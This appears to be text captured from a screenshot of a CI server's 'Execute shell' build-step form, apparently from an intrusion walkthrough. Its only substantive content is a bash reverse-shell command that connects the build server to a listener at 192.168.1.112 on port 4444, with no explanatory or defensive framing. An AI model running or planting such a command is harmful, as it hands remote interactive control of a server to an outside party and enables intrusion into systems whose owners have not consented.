 Build
X
Execute shell
?
Command
/bin/bash -i >& /dev/tcp/192.168.1.112/4444 0>&1
See the list of available environment variables
Advanced...
Add build step